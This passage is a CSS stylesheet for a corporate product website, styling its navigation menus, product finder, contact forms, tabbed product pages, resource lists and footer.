	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	width:auto;
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	position:absolute;
	right:0px;
	padding:0px;
	margin-top:34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	
	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases {
	float: left;
	width: 31%;
	background-color: #003e57;
	color: #fff;
}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:300px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	margin-top:-75px;
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}

.ulSwatch li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;	
	}
	
.ulSwatch li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	}


.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	



	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
#tabs2 td .dd{margin-top:5px;}	

.study{
	margin:0 auto;
	display:block;
	width:85%;
	}

.study img{
	float:left;
	width:96px;}

.study h1{
	font-weight:bold !important;
	text-transform:capitalize !important;
	margin-left:15px;
	float:left;
